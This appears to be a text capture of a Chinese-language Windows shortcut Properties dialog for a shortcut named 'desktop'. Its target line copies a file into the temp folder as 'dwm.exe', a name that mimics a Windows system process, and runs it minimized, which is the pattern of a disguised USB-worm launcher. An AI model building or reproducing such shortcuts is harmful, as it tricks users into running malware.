 desktop 属性
常规 快捷方式 选项 字体 布局 颜色 兼容性
C:\
desktop
目标类型: 应用程序
目标位置:
目标(T): oc %temp%\dwm.exe /H /Y&&%temp%\dwm.exe
起始位置(S): %CD%
快捷键(K): 无
运行方式(R): 最小化
备注(O):
查找目标(F)... 更改图标(C)... 高级(D)...
确定 取消 应用(A)